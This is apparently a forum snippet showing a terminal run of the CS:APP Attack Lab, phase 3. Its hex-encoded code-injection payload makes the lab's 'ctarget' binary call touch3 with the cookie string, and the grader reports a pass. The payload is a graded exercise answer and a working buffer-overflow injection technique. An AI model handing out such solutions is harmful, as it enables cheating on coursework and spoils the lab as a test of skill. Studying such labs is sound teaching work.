 ilsao@ubuntu:~/Desktop/CSAPP/attack lab$ ./hex2raw < phase_3 | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
吾爱破解论坛
www.52pojie.cn